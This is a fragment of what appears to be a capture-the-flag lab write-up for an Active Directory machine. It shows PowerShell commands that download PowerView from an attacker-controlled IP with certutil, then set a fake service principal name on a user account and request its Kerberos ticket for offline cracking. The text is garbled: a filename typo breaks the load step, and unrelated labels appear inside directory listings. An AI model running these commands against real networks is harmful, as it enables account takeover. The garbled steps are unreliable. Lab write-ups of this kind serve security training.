 PS C:\temp> ls
PS C:\temp> certutil.exe -f -urlcache http://10.10.14.47:8889/PowerView.ps1 PowerVierw.ps1
**** Online ****
CertUtil: -URLCache command completed successfully.
PS C:\temp> ls
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/10/2024 4:00 AM 791196 PowerVierw.ps1
Shortest Paths
PS C:\temp> . .\PowerView.ps1
PS C:\temp> Set-DomainObject -Identity RSA_4810 -SET @{serviceprincipalname='pippo/pluto'}
PS C:\temp> Get-DomainSPNTicket -SPN pippo/pluto
PS C:\temp> ls
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
ACCOUNT OPERATORS@BLAZORIZED.HTB
-a---- 7/10/2024 4:00 AM 791196 PowerVierw.ps1
PS C:\temp> Set-DomainObject -Identity RSA_4810 -SET @{serviceprincipalname='pippo/pluto'}